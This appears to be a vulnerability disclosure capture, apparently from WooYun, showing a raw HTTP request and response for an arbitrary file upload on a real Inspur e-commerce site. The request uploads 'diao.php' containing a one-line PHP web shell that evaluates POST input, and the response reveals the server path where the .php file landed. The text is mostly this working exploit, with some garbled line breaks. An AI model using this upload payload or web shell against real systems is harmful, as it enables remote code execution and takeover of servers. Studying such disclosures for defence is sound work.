 Raw Params Headers Hex
POST
/onesgo_web/res/fileDeal/uploadFile.htm?fileCate=USER&fileType=img&comId=171&inp
uter=txt_photo2&shower=zizhiImg2&prefix=&maxWidth=120&maxHeight=120 HTTP/1.1
Host: dianshang.inspur.com
Proxy-Connection: keep-alive
Content-Length: 321
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://dianshang.inspur.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQZOXBoQoZ2JjDzWW
Referer:
http://dianshang.inspur.com/onesgo_web/res/fileDeal/uploadFile.htm?fileCate=USER
&fileType=img&comId=171&inputer=txt_photo2&shower=zizhiImg2&prefix=&maxWidth=120
&maxHeight=120
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryQZOXBoQoZ2JjDzWW
Content-Disposition: form-data; name="filename"; filename="diao.php"
Content-Type: text/plain
`hello<?php @eval($_POST['yang']);?>
------WebKitFormBoundaryQZOXBoQoZ2JjDzWW
Content-Disposition: form-data; name="originalfile"
Raw Headers Hex HTML Render
return eval(win + ".document.laye
+ id +"']");
}else{
return eval(win + '.document.all.
id);
}
}
var errorMsg = '';
if(errorMsg.length > 0) {
if(parent.UploadError) {
parent.UploadError(errorMsg);
} else {
alert(errorMsg);
}
} else {
$$$$("parent","txt_photo2").value
"/upload/USER/171/201602/20/6821455897949855.php?imgTmp=111";
var showerObj = $$$$("parent",
"zizhiImg2");
if (!showerObj) {
showerObj=
$("#zizhiImg2",parent.document)
}
showerObj.style.display='';
www.wooyun.org